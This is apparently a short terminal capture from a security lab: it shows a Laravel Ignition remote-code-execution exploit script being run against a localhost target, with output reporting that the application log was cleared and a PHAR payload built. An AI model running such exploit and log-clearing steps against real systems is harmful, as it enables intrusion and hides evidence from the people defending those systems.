 kali in ~/Desktop/UhcLabs/Vaccinate/laravel-exploits on main ● λ python3 laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
+ Log file: /root/api/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !